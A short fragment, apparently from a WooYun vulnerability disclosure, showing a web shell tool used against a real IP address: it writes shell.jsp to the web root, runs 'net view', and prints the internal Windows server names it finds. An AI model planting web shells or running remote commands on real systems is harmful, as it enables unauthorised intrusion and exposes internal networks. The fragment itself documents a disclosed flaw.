 Url: http://219.142.83.10
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view
Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\GUOHUA
\\GUOHUA-RTX-B
\\K3SERVER
\\MAS2000 MAS2000
\\WINDOWS-5V2P3AS
\\WINDOWS-GCE4YJO
\\WINDOWS-V49IJNG
\\WINDOWS-VYTISF2
命令成功完成。
www.wooyun.org